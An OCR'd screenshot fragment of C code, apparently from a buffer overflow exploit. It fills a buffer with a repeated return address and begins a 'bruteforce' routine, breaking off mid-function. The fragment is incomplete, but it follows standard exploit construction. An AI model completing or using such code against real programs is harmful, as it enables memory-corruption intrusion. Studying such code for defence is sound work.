
      addr_ptr = (long *)ptr;

      for(i=0;i<20;i++)

          *(addr_ptr++) = ret;

      ptr = (char *)addr_ptr;

      *ptr = 0;

      return 0;

}

int 

bruteforce(long start)

{

      int ret;

      long i;
